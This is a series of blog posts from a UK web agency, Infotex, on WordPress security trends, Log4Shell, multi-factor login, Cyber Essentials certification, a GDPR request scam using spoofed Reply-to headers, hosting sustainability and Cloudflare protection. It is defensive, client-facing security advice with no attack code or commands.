We talk about security a lot in the articles, but we talk about it even more internally as it’s vital we maintain safe and secure sites for our clients.

The threat intelligence team at WordPress security experts Wordfence have recently released their annual report on the state of WordPress’ security. As hosts of many WordPress sites we have to understand the ever changing landscape in which these sites exist so we can combat likely intrusion points..

The key take-aways from this year’s report were:

That sounds bad – more vulnerabilities means more problems? Not quite. There has been an increase in companies who are CVE Numbering Authorities. CVE stands for “common vulnerabilities and exposures”, and is a publicly available catalogue of known security flaws. Historically many WordPress issues were not reported but because of the increase in the number and openness of these authorities, it’s made it much simpler for people to officially disclose security problems.

As WordPress, and the majority of its plugins, are built within the open source ecosystem, anyone can download the code and analyse it. The more people who are looking, the more issues the more are likely to be found. Finding and reporting such issues is increasingly becoming a full-time (paid) occupation for many developers who are then paid through the “bug bounty” programs. These ensure that the bugs don’t end up in the hands of malicious entities therefore these being responsibility reported helps everyone within the ecosystem.

Out of the vulnerabilities reported the most common issue was Cross-Site Scripting (XSS), with over 1,100 reports in 2022 alone this accounted for nearly half of all vulnerabilities disclosed. Cross-Site Scripting attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. More than a third of the XSS issues required administrative permissions on the website itself in order to be successful, so the risk was greatly reduced. This does highlight why users should only be provided with the minimum level of access they absolutely need, WordPress has a strong permissions architecture with varying roles with Contributor, Author, Editor, Shop Manager and Administrator being the most common each with different abilities.

Despite the number of reported XSS vulnerabilities there were around 3 times as many SQL injection attacks as there were XSS. A SQL injection attack is when an attacker tries to run database commands through a website which has not taken care to sanitise what people are entering into forms etc. There was also a comparable number of malicious file upload or inclusion attacks, these might be where someone gains access to the administration area and uploads a script to gain them further access rather than the intended image or text.

There are more and more leaked password lists available online as more data breaches occur. Credential stuffing is where hackers are utilising usernames and passwords taken from these lists to try and log in to the admin area of your site. When directories like HaveIBeenPwned (enter your email to see what leaks your info has been a part of) over 12 billion compromised sets of credentials it is no wonder that Wordfence collectively blocked over 159 billion login attempts in 2022. Surprisingly, this is actually a slight decrease on 2021.



To keep your site safe please don’t use your WordPress login details on any other site, and make sure that when you create the password it is rated as Strong. These are good principals to apply to any site, and combining it with multi-factor authentication wherever it’s available will make it even more secure.

It has always been important to make sure that the core WordPress code, its plugins, and themes are kept up to date with the latest patches and it is no less true now. It’s obviously good practice for keeping your site secure, but also for extending its overall lifespan. Trying to upgrade very out of date plugins or WordPress code is very time consuming.

WordFence saw that most attacks targeting specific vulnerabilities were via known, and easily exploitable, flaws in this code on sites that had not received any recent updates. Infotex will take care of your site and make sure that it’s got the latest patches to keep things running smoothly. Indeed Wordfence stated “As such, the greatest threat to WordPress security in 2022 was neglect in all its forms“.

The second largest category of attacks was from known malicious “User Agents”. A “User Agent” is the formal term for a browser but also encompasses many other ways in which website content is processed. From Infotex’s own data around 60% of all requests are typically non-human in nature.

In addition to the more legitimate search engine robots (aka “bots”), many of these requests are from bot’s that have no purpose on a site or system other than to attack it.

A common task for these bots is looking for webshells – this is where an attacker has gained a foothold within a website and is intended to allow them to retain control and request the server to act on the attackers behalf, it’s commonplace for attackers to compete for access to webshells as nefarious access to one can cause huge problems for the site’s owner. Wordfence saw over 23 billion attacks of this type in 2022 across the 4 million+ sites they protect.

The full report is available to download via Wordfence.com

Last Updated July 2023

It is estimated that data centres contribute 2% of all global greenhouse gas emissions – a figure that is rising as digital demand increases. However, by utilising cloud-based services for our hosting we are sharing resources and facilities, which reduces the number of duplicate, energy-hungry single-use servers.

We are conscious that site hosting will have an impact on Infotex’s carbon footprint. Because of this we are always looking to make sure our technical partners have, or are, taking steps towards sustainability. Our monitoring systems also help us to ensure that we are using these resources efficiently.

For the hosting of our primary websites and systems we use three main providers: Rackspace, Amazon Web Services (AWS) and ionmart.

Rackspace’s approach to the environment is straight-forward: they aspire to give back more than they take from the planet.

In 2019, Rackspace reviewed its energy strategy and opted to focus resources and efforts on energy reduction instead of purchasing carbon offsets.

Rackspace’s UK data centres LON3 and LON5 run on 100% renewable energy. Data centre LON8 does not, though Rackspace publishes an Environmental, Social and Governance Report (2021) showing steps they are taking to be net-zero across all sites by 2045.

Their commitment to a greener business isn’t just limited to energy. They have a host of creative ways to minimise waste in offices, such as composting coffee grounds and shipping pallets, refurbishing retired IT equipment for aftermarket use, collecting HVAC condensate to maintain landscaping and operate cooling towers.

As part of their route to net zero, they have been publishing a greenhouse gas emissions inventory every year since 2008, covering their global operations.

For further details visit Rackspace’s Corporate Responsibility section of their site.

Amazon Web Services (AWS) is targeting their global operations to be powered by renewable energy by 2025. The London and Ireland based AWS (where we host our sites and systems) are currently powered by 95% renewable energy.

In 2019 Amazon launched the UK’s largest wind Corporate Power Purchase Agreement, located in Kintyre Peninsula, Scotland. The new wind farm is expected to produce 168,000 MWh of clean energy annually – enough to power 46,000 UK homes every year.

Amazon provides a Customer Carbon Footprint Tool which allows us to monitor our own carbon emissions and how those would compare to running on-premise computing equivalents – cloud computing can be 80% more efficient in this respect.

For further details visit Amazon’s Sustainability in the Cloud section of their site.

It’s not only carbon emissions that AWS monitor, but their water stewardship programme aims to be water positive (that is returning more water to communities than they use) by 2030.

All of iomart’s data centres are powered by 100% renewable energy. They continuously evaluate sites to continue to reduce emissions, such as looking at how waste heat can be turned back into usable power. This project won them the ‘Best Use of Emerging Technology’ from the Digital City Awards in March 2022.

In 2022 iomart developed a Carbon Roadmap to help understand their Scope 1 and 2 GHG emissions, and set carbon reduction targets. They also comply with ISO50001 Energy Management to reduce energy usage.

Further details can be found on iomart’s Environmental, Social & Governance page.

This is a topic which started over 10 years ago and is led by the USA’s Cybersecurity & Infrastructure Security Agency (CISA) and is shared with the European Cyber Security Month (ESCM).

While the topic may seem ethereal and mired in complicated titles, the principle behind it is very simple and one which every business should take time this month to consider if you haven’t already.

October is a month when many businesses start to focus on the busy period ahead and getting the basics in place before that rush could save you valuable time later on so here are some thoughts and actionable tips.

Cyber Security starts with the simplest of things, which hopefully everyone reading this knows and implements already:

Infotex have gone through the accreditation process, and while we had a good security understanding beforehand this has helped focus everyone’s attention on the issue.

Phishing is when a fraudulent email is sent to you asking you to take some action believing the email originated from someone else you know. This is one of the biggest threats to any organisation today with almost a quarter of breaches in the Verizon Data Breach Report 2022 started via a phishing attack.

It is believed that around 3% of all phishing emails successfully entice their viewer to click the link. The emails are often very convincing using a combination of familiarity, based on information colleagues have posted about themselves online (sometimes unwittingly), and also a sense of urgency. It is always worth taking that moment to check because clicking a fraudulent link could be the start of a chain of events you’ll never forget.

Phishing doesn’t just happen via email. Text messages and phone calls are also becoming more common targets for phishing attackers as awareness of email phishing rises.

Ransomware is designed to prevent you from getting access to the files on your computer by encrypting them. You are then invited to pay a ransom to unlock the files.

It is generally recommended not to pay ransoms as you can’t be sure that the attacker will fulfil their side of the deal. You’re also funding organised crime and encouraging future attacks. It is better to invest in good protection and well-protected, external backups that are not directly connected to any device. Ensuring your computing devices and programs are up-to-date and have good antivirus software installed costs very little but offers a lot of protection, also maintain a good policy on keeping the operating system and software patches up to date, such as Windows Updates, finally if you run as a limited user rather than an administrator that often reduces the damage an attacker can inflict.

Within Cyber Security the term “capture the flag” is an exercise whereby one team set out to obtain some item of data held by another team within the business. If they are able to obtain it then both teams stop, learn how it happened and agree on steps that can be taken to ensure that a genuine attacker could not do so, thus increasing the overall security of the organisation.

You don’t need formal “red & blue teams” to do this, even the smallest of businesses can benefit from trying this, perhaps start by seeing whether one staff member can find the login password (or passphrase) for another member of staff’s computer. is it on a post-it attached to their monitor, is it the name of their child / cat / favourite holiday destination? Do they leave their PC logged in while they take their lunch break allowing anyone to walk up-to and use the PC in their absence?

The aim of Capture The Flag is not to belittle anyone but rather for everyone to learn from the experience and collectively improve your defences.

These are just a few of our thoughts, there’s much more advice available online as well as events in both the virtual and physical world but now you’ve read this article do ask yourself whether even that advice is genuine or is someone trying to get information out of you?

We are delighted to announce Infotex have been accepted into the Crown Commercial Digital Outcomes 6 framework, which will be live later this year.

Crown Commercial Service supports the public sector to achieve maximum commercial value when procuring goods and services.

Acceptance onto the framework allows local government and healthcare organisations access to services provided by Infotex. Our ambition is to work more closely with a wider range of organisations in order to design, build, improve and support the back-end systems that sit within healthcare and government to produce better outcomes for all.

Frameworks are agreements between the government and suppliers to supply certain types of services under specific terms. Infotex Ltd have been accepted to provide:

As a digital outcomes supplier, we must:

Jonathan Smith, Director of Infotex Healthcare Systems commented “We are delighted to be accepted onto the framework. It gives us greater opportunity to support the NHS and wider services using our experience in the development of the systems we are already delivering into the care sector”.

“This additional platform reflects the hard work and dedication of our team to really deliver systems in the right way, to the right audience. We can continue to support healthcare teams and patients on the path to better digital assessment and care which is so important.”

Most recently, the team launched a digital self referral platform that allows the smooth and carefully managed assessment of podiatry patients which decreased our client’s 800+ patient backlog to manageable levels within just a few weeks.

Take a look at a review by Dr Hinkes of this system.

In 2019/20, CCS helped the public sector to achieve commercial benefits worth over £1bn – supporting world-class public services that offer best value for taxpayers.

For further information about Infotex’s health systems get in touch.

We all know the importance of keeping tech up to date, whether that be your phone, tablet or laptop. At Infotex we host, support and maintain over 600 client websites, with our DevOps team working tirelessly to ensure that security patches are in place and servers are running smoothly.



As part of our site maintenance we carry out regular updates to all of our WordPress sites, and the next update will bring WordPress 6.0 with which we are including an enhanced CMS (Content Management System) experience for all of our direct clients.

The new-look dashboard will include updated branding, quick access to our support team via a handy form and a news feed, keeping our clients up to date with helpful hints and tips to manage and improve their own site.

WordPress, of course, will continue to allow you to customise your own choice of dashboard widgets, show/hide and reposition any widget should it be required.

This is just the initial release in our plans for improving our WordPress client’s CMS experience and we hope that our clients feel the benefit of these changes.

If you’re considering refreshing your website or just want to chat about how to ensure your site is secure and up to date then get in touch.

The practice of logging into services, also known as authenticating to them, has been around since the 1960’s and in many ways not much has changed in the last half-century which, given the pace of development within IT, is quite staggering.

Even today for most purposes you will simply be asked for a email address and a password. Is it right for that to still be the case?

The problem is that email addresses are relatively easy to find or guess, and people are not very good at generating strong, random passwords. Indeed, all too often a password is little more than a word – perhaps your cat or dog’s name. When lists of passwords actually in use are revealed they all too often have entries like “123456”, “qwerty” & “password” filling the top slots.

Back in the 1960’s the volume and value of data protected by these passwords was relatively low, where it is now quite possible (albeit bad practice) to use the same password across multiple sites. Many of these sites are not administered to the same security standards that we expect from our banks and government bodies, so logins stolen from an insecure website can be used on more secure systems.

So, how are companies increasing security on logins to their sites? There is a computer science theory that a “factor” for authentication must be one of the below:

With a standard login, only knowledge is required, but by adding additional ‘factors’ security is increased. One of the first forms of 2-factor authentication (2FA) was when, in the early 2000’s, credit cards went from a simple swipe to “chip & pin” – thus they changed from a single factor of card possession to 2-factor – possession of the card & knowledge of the PIN.

You may have noticed that more recently a similar change was made when purchasing online via a card as you are now sent a text message to add Possession to the existing Knowledge of the card number.

This is a perfect example of where 2 Factor Authentication (2FA) becomes Multi-Factor Authentication (MFA) as there are scenarios today where all 5 factors are actively being utilised.

In the background the card providers are also doing location checks, i.e. if you purchase an in-store item in London and Manchester within a half an hour, the latter will generally be declined as banks know that it is highly unlikely you could have travelled that distance. This has been refined to the extent that I personally had an online banking transaction blocked a few weeks ago because I used a different broadband connection/device combination that had not been seen on my account before despite using 2 other valid factors to log in.

Using text messages is a very simple and ubiquitous way to provide a 2nd factor, however, security weaknesses in the text message system have reduced the security industry’s recommendation of this.

With the prevalence of smartphones you may now find yourself being asked to use an app to generate the multi-digit one time code, that when combined with the date and time generates a series of numbers that changes every minute as a Time based One Time Passcode (TOTP) as a way of proving Possession of your phone.

Google Authenticator was the first popular app to embody this very simple yet elegant technology that doesn’t even require the phone to be connected to the web (aside from downloading the app initially).

There are other competitors such as Microsoft Authenticator, LastPass Authenticator and some banking apps which work the opposite way in that the website instead sends a challenge to the app on your phone asking for confirmation that you are logging in and requiring your fingerprint to complete the login. This sends a confirmation back to the website, and you are effectively using 3 factors to complete the login: the username/password combination as Knowledge; phone as Possession and the fingerprint as Inherent.

The question that I’m sure many will still ask is whether all this extra effort is really justified?

In 2019 Microsoft research concluded that 2-factor authentication would prevent 99.9% of the over 300 million daily automated login attacks on their platform.

Google similarly concluded that their use of phone-based authentication prevented “100% of automated bots, 96% of bulk phishing attacks, and 76% of targeted attacks”

In the case of systems like Microsoft Authenticator and Google 2-step verification, having your phone popping up asking you to verify your login unexpectedly also provides early warning that someone has just breached your password and that you need to reset it – suffice to say if it pops up unexpectedly never, ever, approve it!

2-factor and multifactor logins are good techniques to improve security which you should be employing wherever practical (for some certifications such as Cyber Essentials it can even be a requirement) but this should not replace the need for your actual password to be strong (i.e. containing upper & lower case letters, numbers and punctuation) and unique as it still remains your first form of defence. You also need to ensure that you keep these additional factors current so when you upgrade your phone ensure to migrate any authenticator apps, if you are going overseas consider whether any services you will need have been locked to your country.

Most website administration areas don’t yet require 2-factor or multifactor logins, but this is gradually changing. WordPress has plugins that can add this capability, so if you would like it added to your site for additional peace of mind please speak with us.

So when you next log in to a site ask yourself whether you can add 2FA to your existing account. You might be surprised, Google, Microsoft, LinkedIn, Facebook, Twitter all offer 2-factor login free of charge.

It ensures our systems are up to date, secure and fit for purpose meaning our clients can rest assured that they are working with a business that is confident in its digital security. Plus, we have the hands-on knowledge to guide their security measures when we develop their websites and systems.

By having a clear picture of our organisation’s cyber security level, we can remain vigilant and keep ourselves ahead of any risk. Further securing our position as a reliable and trusted provider, particularly in the more heavily regulated industries and strengthening our position to further support larger government-backed organisations.

We signed up for Cyber Essentials Plus as part of our ambition to be transparent, accountable and authentically proactive for higher standards of security and support – meaning our clients can be confident they are in a safe pair of hands.

Our Cyber Essentials and Cyber Essentials Plus reviews were overseen by URM Consulting Services.

Why PLUS is different – self-assessment and independent review of our position

We decided to work to achieve the higher assessment level – Cyber Essentials Plus which ‘To achieve Cyber Essentials Plus, you must already be certified to Cyber Essentials. Gaining the extra qualification will also involve a technical expert conducting an on-site or remote audit on your IT systems, including a representative set of user devices, all Internet gateways and all servers with services accessible to unauthenticated Internet users. “

Working with Lauren and the team has allowed us to elevate our security measures and we can step confidently forward knowing we are in the best position to support ourselves and our customers.

We signed up for Cyber Essentials Plus as part of our ambition to be transparent, accountable and authentically proactive for higher standards of security and support – meaning our clients can be confident they are in a safe pair of hands.

URM’S assessor commented, “Infotex has a strong set of controls in place and an exemplary patching process where the organisation is applying the most up-to-date operating systems and system software which provides both security and stability.”

Richard Howlett, a Lead Developer at Infotex said ‘We are very proud of achieving Cyber Essentials Plus certification. Infotex has made some significant investments in its cyber security infrastructure and this external validation provides a clear demonstration to our clients and partners of our commitment to protecting the organisation from cyber-related attacks.”

Understanding the bigger picture, and the impact COVID and working from home measures have had in the background of businesses.

“The government reports that as many as two in five UK firms have experienced cyber attacks in the last year.”

Throughout the assessment process, we learned that many businesses have experienced issues similar to ours.

Martin Jones, who leads the Cyber Essentials Plus initiative commented “During the COVID-19 pandemic, a significant number of organisations have struggled to keep up-to-date with the latest patch cycles and security updates as the patching systems were kept on the local network. With many, if not all, machines being remote, the patches could not be applied effectively. Some organisations have relied on end-users to apply patches manually, but this relies on the users’ technical aptitude and conscientiousness.”

A significant portion of the effort surrounding mobilising our staff to effectively work from home was the proactive management of our IT kit by our talented and experienced staff members.

This was a key concern for our team, as our stability and security mindfulness directly impacts our clients and their business. We decided to boost our online resilience by taking the proactive steps to work with the team at URM Consulting Services to thoroughly assess our position, and take any necessary corrective steps.

“Infotex managed to keep their applications up-to-date despite the challenges being faced. They achieved this by applying updates remotely and by keeping the number of applications they use to a minimum hence reducing the effort required.”

If you would like to learn more about what we did, and how we can support your business – give us a call. Every project starts with a chat.

Infotex’s primary base of WordPress sites are not affected by this but do check your external systems.

First developed in 1995, Java is a popular programming language that you may be using without even knowing it! All Android phones are based on the Android Runtime which is itself a derivative of Java.

Java is a very structured language known by developers for embodying Object-Oriented-Programming methods and being platform agnostic, i.e. code written in Java will run equally well on Windows, Apple’s MacOS, Android phones and a plethora of esoteric platforms.

At one point it was commonplace to embed Java “applets” into web pages, however due to the power of Java this was found to be a very risky practice and modern browsers do not permit this.

In computing most systems output status updates for diagnostic purposes, some systems make these available to users while others hide them from public scrutiny by writing to logs thus allowing developers to understand what went on when something failed.

Log4J is a utility overseen by the well known Apache Foundation which is coded in Java and is designed to process log requests either from Java applications or third parties and can apply a raft of highly complex rules to understand when a status update is routine vs. critical in nature.

Because it is so powerful yet easy to configure, this has been used in a wide variety of purposes, both bundled with Java systems and deployed to process logs from other systems (one example might be to take web server logs and promptly raise a support ticket when certain classes of error occur).

There is a highly publicised bug in Log4j from version 2.0-beta9 – 2.14.1 which is technically known as CVE-2021-44228 but more commonly by the nickname “Log4Shell”.

This was announced on 9th Dec 2021 before its maintainers were even aware of it, it appears attackers had been taking advantage of it for at least a week prior and as such is given the “Zero-day” moniker and scores the highest possible severity rating of 10/10.

Basically, on systems not configured with formatMsgNoLookups, the vulnerability allowed an attacker to create a request which would be processed by Java’s Naming & Directory Interface (JNDI) and would cause the server to make an external request and potentially execute code provided by a third-party attacker. That’s about as bad as things can get when a system is intended to process logs that anyone can initiate in web scenarios.

There are already reports of attackers using this bug to run bitcoin miners earning money for the attacker on afflicted servers.

Fixes were provided by log4j’s maintainers in version 2.15 with a subsequent release to more fully disable potential attack vectors in 2.16.

The US Cybersecurity and Infrastructure Security Agency (CISA) estimates that there are hundreds of millions of devices that are (or were) vulnerable to Log4Shell.

Infotex’s core online platform is WordPress which runs on a PHP platform and none of our log processors run log4j, nor do our client servers have Java installed.

As such our primary base of client sites are not affected.

Since the news of this vulnerability broke on Friday our team reached out to a number of specialist suppliers who offer services (e.g. custom search facilities) to specific clients which could be impacted and have received confirmation from those suppliers that fixes are being, or have already been deployed.

We have also evaluated a number of tools that we use internally (Log4j is also in use on some desktop utilities although the window of opportunity for an attacker there is minute as those systems are not available for attack online) and we have installed updates where applicable for these tools.

We frequently recommend Cloudflare as a security & performance option to clients and it is worth noting that any websites with Cloudflare’s WAF deployed were protected from attack soon after news of this issue broke as they enabled an emergency firewall rule to block potential exploits.

If your website is managed and hosted by Infotex then the likelihood is that you do not need to take any action. If you have websites hosted by anyone else, then you will need to check with those respective hosts to clarify their position. You should also check that you do not have any vulnerable installations of Log4j on your desktop or devices within your business, as it can be utilised in desktop programs.

There are several resources online trying to pull together software vendors statements clarifying whether any updates are needed etc.

One such list can be found at: https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592

Keeping your computers and website safe is a constantly evolving challenge and requires co-operation from all parties and this demonstrates the need to know who provides what and ensure that they are managing those systems effectively.

Behind all the glamour of new and redesigned websites, a large part of Infotex’s time and energy is spent “keeping the lights on”, i.e. managing all the little bits that ensure your website remains fit-for-purpose.

Much of this work is never directly seen by clients or website visitors, so in this article we wanted to let you know of a few bits that we’ve been working on recently.

WordPress is a platform that never sleeps; powering around 1/3rd of all websites, it is constantly under scrutiny, having features added and bugs fixed. As a result, the WordPress team publishes major updates around 3-4 times per year and some plugin authors push out updates very frequently.

Infotex’s policy from hard-earned experience is that, with the exception of security releases, it is best to apply updates in a timely manner but not immediately after release. This is because it is often the case that new updates to the WordPress core cause compatibility issues with plugins and/or themes, which can be annoying to our customers and time consuming to work around, yet are often patched by the plugin authors within a few weeks.

We have just finished deploying WordPress 5.8.1 to our fleet of sites under maintenance contract.

In the last month, we have also separately installed security updates to plugins which were evaluated by our team and felt to be of an urgent nature – such updates are often installed within hours of their release to keep our clients safe.

We are in the process of changing the architecture for some legacy sites to allow us to perform updates more efficiently (especially updates of commercial plugins). And automated testing will come online soon, to further improve the customer experience – more on this in due course.

Just as WordPress itself is constantly evolving, so are the servers which we host it on.

All of these servers are checked for security updates at least once per week to keep them secure.

We have now started to deploy the latest evolution of our preferred server operating system, called CentOS Linux Stream 8. Stream is the future of CentOS Linux and will allow us to offer newer technology earlier in the lifecycle than was previously possible. We will be migrating sites to this platform over the coming months. In addition, we are working through the process of testing and migrating our fleet of servers to PHP 7.4, which gives the latest features and performance benefits. In some cases this upgrade is requiring changes to our client websites to provide compatibility, but we aim for the change to be seamless.

With SSL/TLS now being a defacto standard on websites and email solutions, we continue to create internal automation to both monitor and renew these sooner (we now typically renew website certificates every 60 days, as short certificates provide additional “defence in depth” security benefits) and have recently renewed and upgraded the strength of the certificate that protects our Flexidial client email system.

Infotex are proud of the technical standards we work to and have recently decided that the time is right to demonstrate this. We are therefore currently working with external advisors to obtain the Cyber Essentials and Cyber Essentials Plus certifications.

For those who are not familiar, Cyber Essentials is a program backed by the UK Government’s National Cyber Security Centre (https://www.ncsc.gov.uk/cyberessentials/overview) to verify that we are providing controls to mitigate the majority of cyber attacks and demonstrate that we can, and do, handle your sensitive data correctly.

To be clear, this is not related to DDoS type attacks but instead demonstrates controls (including timely installation of security updates and use of multi-factor login to our core systems) that will deter the much more common hacker attacks in addition to demonstrating security awareness and controls to reduce the likelihood of Infotex suffering from the ransomware attacks which are sadly so prevalent today.

Related to the above two items, over the last year we have invested heavily in new computer hardware for our team members to ensure that everyone has an environment which allows them to make the most of their skills in turn delivering the best technical solutions and advice for our clients.

As any regular readers will be aware, the GDPR is an act of the European Parliament which came into force in May 2018. It is designed to give individuals (formally called data subjects) far-reaching control over their personal data with severe penalties for any bodies (formally called data controllers) who cause a data breach that fails to protect that data or act in accordance with the existing agreement with the individual.

Two of the key tenets of the act are the right of access and the right of erasure:

A Data Subject Access Request could be summarised as allowing the individual to ask a data controller what personal information it, and it’s sub-processors, holds about them and to request a copy of this data in addition to being transparent about how this data is processed on their behalf. Typically this takes the form of an email or online form that the individual will complete with their name and minimally identifying information which is sent to the controller who responds with the full data set in the most human-readable form possible within 30 days.

The Right to Erasure, also known as the right to be forgotten, is similarly summarised as allowing individuals to make a request instructing that the information previously provided be deleted in whole or in part, which the controller must comply with by erasing or pseudo-anonymising this data in such a way that it can no longer be linked to the individual.

GDPR is certainly well-meaning and as is so often the case the issue arises in the implementation of these powers by Data Controllers.



In short, attackers have discovered that many companies, in their role as Data Controller, do not validate who made the request before providing or erasing the data.

Let’s take a simple example, our attacker is looking for information to conduct an identity fraud against Mr Bloggs, they contact Company A who receives an email looking like the below:

Stop for a moment and imagine you received this request with your email address in the To: field. Would you process the request and reply to Mr Bloggs with the requested information?

Are you quite sure??

Look carefully at the below screenshot of where your reply would actually be sent to:



The trick here is that the attacker utilised a long-established email header called Reply-to causing the original email to appear to be faked to originate from mrbloggs@gmail.com while the response would be sent back to an entirely different address, attacker@infotex.uk in this example.

If the above response was sent with an attachment containing all the personal information held about Mr Bloggs, then that personal data would now be in the hands of the attacker helping them to conduct whatever identity fraud they had in mind.

By the simple act of sharing this information without Mr Bloggs explicit consent Company A have just unwittingly caused a data breach, for which they could be prosecuted under the very GDPR that they thought they were complying with.

In the case of Right of Erasure requests, in many cases companies who receive such requests simply permanently delete, or anonymise, the customers data and reply confirming that this has been erased. This can be even worse as there is no need to send a reply-to header, simply fake the email address which the request came from and you have just deleted Mr Bloggs data, the first he knows is when he next contacts Company A and finds that they no longer know anything about him, potentially losing any files, order history, product warranties etc held by them on his behalf.

In this instance if requests are blindly processed then even without a reply-to header the data has been destroyed before the actual individual knows anything about it, perhaps the attacker may add a CC so that the company can let them know that the data has been deleted as well!

The first thing is to ensure that you scrutinise any requests received, in particular ensuring that the email address you are replying to is the account you hold on record.

As the act allows up to 30 days to comply with such a request you may also wish to send an email or call Mr Bloggs (ensuring not to reply-to the original email) to confirm & validate the request, this may also give customer service benefits allowing any grievance that has led to a legitimate request to be dealt with more amicably while also allowing a legitimate customer to respond and query the request.

If you have automated systems to process requests, test how they handle reply-to and CC email headers to ensure that they are not allowing data to be handled in unintended ways.

Credit to Hx01 (https://twitter.com/hxzeroone) whose paper inspired this post.

Infotex maintains and supports more than 700 websites belonging to over 600 of our clients. We regard keeping these websites secure, stable and fast on our servers as being of equal importance to their original design and build.

So we thought we would share with you some insights to the sort of things we get up to behind the scenes. The bulk of the work is either carried out by, or under the direction of, our infrastructure manager John Harman, aka “Moz”, who has worked in Infotex since its inception 21 years ago(!).

We call this series “keeping the green lights on”, because Moz’s main aim is to avoid any amber or red lights coming on …. And if they do, he likes to be the first to know about it, so he can resolve issues quickly.

All server loads are checked daily along with validating various health metrics such as disk/memory/processor usage and ensuring our backups are all running smoothly.

At least once per week every server is checked to ensure that it has all the latest security updates installed.

In addition to the above updating that is done during routine operating hours we also perform some out-of-hours work to update items which requires taking them offline briefly.

We have recently added new servers to our fleet, this helps our capacity keep up with demand as well as allowing us to make incremental modernisation steps which will soon see us dispense with some old servers that are no longer capable of delivering what we need.

All WordPress sites have been/are in the process of being updated to the latest WordPress version and plugin versions. This is essential in ensuring that our client’s websites remain secure and performant.

For many WordPress clients, we added in some key Infotex baseline functionality for 2 features:

CentOS is a reliable and fast Linux operating system. We are continuing work to upgrade the operating system upon which most of our websites run, to ensure that they are fast, secure and continue to operate smoothly.

We have long recommended using Cloudflare to boost our customer’s site speed and enhance its security. While it’s not relevant to everyone, it is a useful tool to have in the arsenal to protect and improve your site’s performance.

Cloudflare have been around since 2009 and provide their services to around 25 million websites. At its most basic, Cloudflare is a content delivery network (CDN) which sits between your website and your visitors, providing a robust performance and security layer before visitors (or hackers) touch the server hosting your site – think of it as a bouncer on the door to your site.

It has two main benefits:

Normally, when a user types www.example.com it is translated to an IP address and sent to our server, and the server responds with the components for the page you’ve requested.

For a Cloudflare site, you type a domain name and connect to the closest server in Cloudflare’s network of over 250 cities. They will then validate your request against various rules so as to recognize and reject nefarious hack attempts such as SQL injection, known bad bots, and content spam. Because Cloudflare covers millions of sites across the world, they analyse over 20 million requests per second to detect dodgy activity and common attacks, stopping them before they get to your site. This scale allows them to witness behaviour across their entire network and often block new classes of attack (aka Zero-Days) before the patches are even available.

As well as this, Cloudflare ‘caches’ your site, creating a copy on their servers that are distributed around the world, and ensuring greater loading speed. For instance, when a new user visits your site from, say, Sydney in eastern Australia, Cloudflare will have it delivered from our server in the UK. However, when a 2nd viewer in Sydney makes the same request soon after, they will see the copy that’s already stored on Cloudflare’s server in Sydney, thus significantly speeding up the page load. It’s even possible for a viewer from Melbourne, western Australia, to hit their local server and also benefit from that first Sydney viewer, due to regional caching.

Cloudflare offers the benefits of having access to servers located within China which, subject to certain conditions, can be used to provide access to the Chinese markets, which are often otherwise restricted by their government’s tight control of internet access.



Other benefits of caching include the ability to deliver automatically optimised versions of web images, and compress dynamic content, further speeding up delivery time. This can be used to keep hosting costs down. It is also especially useful for sites that need to scale up and down with peaks of traffic (such as during newsletter delivery) but are comparatively quiet the rest of the time.

The customisation options for your Cloudflare use are really almost limitless, as they have access to a range of rules, and, for more complex requirements, code that is implemented at their regional servers.

Infotex’s technical understanding and experience of working with Cloudflare allows us to utilise their unparalleled capabilities to the full. The following offer some examples of how Cloudflare has helped our clients over recent years.

We have seen and dealt first-hand with our ecommerce customers being sent ransom requests for thousands of pounds with a threat of taking their site offline. When these requests are (rightly) ignored by our client, their sites are subjected to a huge DDoS attack, where thousands of requests are sent every second, which would often overload the server and take the site offline (and any other sites on that server). Our solution to these attacks has been to migrate the domain over to a server with Cloudflare protection, which has built-in DDoS protection. This way, while the attack continues, Cloudflare’s protection can shrug it off and enable trading to continue as normal.

Cloudflare has protected some of our clients with high levels of attack traffic originating from countries such as China and Russia, which are not countries they manage their websites from, thus allowing admin, or all requests, from these countries to be blocked by Cloudflare or subject to more stringent validation; in either case the viewer would be met with a fully branded page explaining why their request was declined without ever risking the request touching our original server.

One client needed help scaling their WordPress-powered sites to handle their stories going viral, but that would operate at a low cost in-between high demand. By utilising Cloudflare’s ability to cache full page contents and use tiered regional caches we have been able to create a site that updates the latest content in a timely manner, while achieving a 95+% cache rate on the terabytes of data the site drives. By letting Cloudflare do most of the heavy lifting it keeps their hosting costs lower than having servers that could deal with the demand.

For people sending newsletters there are often unique tracking parameters on website links, meaning that traditional caching would not work. In some cases Cloudflare enabled us to develop code that could run in Cloudflare’s servers to identify these separate parameters, and so we were able to increase newsletter viewership from around a 10% cache rate to over 90%, thus massively reducing the traffic spikes these newsletters cause. In less technical language, it made the pages load quicker and improved the customer experience.

If you’re an existing Infotex customer get in touch about how Cloudflare could help protect your online investment.

Discover how our team can help you on your journey.

Talk to us today